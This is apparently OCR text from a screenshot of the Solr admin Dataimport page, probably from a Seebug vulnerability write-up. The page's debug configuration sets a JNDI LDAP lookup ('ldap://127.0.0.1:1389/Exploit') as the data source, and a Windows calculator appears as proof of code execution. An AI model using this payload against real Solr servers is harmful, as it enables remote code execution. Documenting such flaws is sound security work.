 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
mycore
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 13:12:28
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode Reload
<dataConfig>
<dataSource type="JdbcDataSource"
jndiName="ldap://127.0.0.1:1389/Exploit" />
<document>
<entity name="test">
</entity>
</document>
</dataConfig>
Raw Debug-Response
{
"responseHeader": {
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Seebug